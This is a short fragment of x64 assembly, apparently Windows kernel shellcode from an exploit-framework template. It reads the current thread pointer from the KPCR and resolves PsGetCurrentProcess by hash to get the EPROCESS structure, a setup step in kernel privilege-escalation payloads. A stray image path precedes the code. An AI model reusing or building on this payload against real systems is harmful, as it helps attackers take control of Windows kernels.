 ;======================================
; get current EPROCESS and ETHREAD
;======================================
mov r14, qword [gs:0x188]    ; get _ETHREAD pointer from KPCR
mov edi, #{psgetcurrentprocess_hash}
call win_api_direct
xchg rcx, rax       ; rcx = EPROCESS

; r15 : nt kernel address
; r14 : ETHREAD
; rcx : EPROCESS